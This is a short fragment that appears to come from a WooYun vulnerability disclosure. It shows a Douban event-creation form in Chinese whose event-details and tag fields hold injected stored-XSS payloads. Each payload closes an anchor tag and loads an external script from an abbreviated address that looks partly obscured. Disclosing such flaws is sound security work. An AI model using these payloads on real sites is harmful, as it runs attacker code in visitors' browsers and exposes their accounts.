 活动详情
"></a><script src /1YLDS></script><a>
关联豆瓣页面
活动费用 免费 收费
参加权限 只有被邀请的成员才能参加
参加者需要提前填写报名表
活动标签 "></a><script src=h /1YLDS></script><a> 多个标签用空格
分
音乐会 乐团 独奏 交响乐 钢琴 音乐节 弦乐 音乐剧 管弦 小提琴
下一步：上传活动海报 取消
www.wooyun.org